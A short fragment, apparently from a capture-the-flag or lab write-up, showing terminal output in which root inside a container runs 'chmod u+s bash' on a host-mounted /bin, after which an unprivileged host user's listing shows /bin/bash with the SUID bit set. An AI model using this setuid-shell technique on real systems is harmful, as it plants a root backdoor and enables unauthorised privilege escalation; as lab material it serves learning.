 root@62651377ea39:/mnt/bin# chmod u+s bash
root@62651377ea39:/mnt/bin#
c4sp@hack4u:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
c4sp@hack4u:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash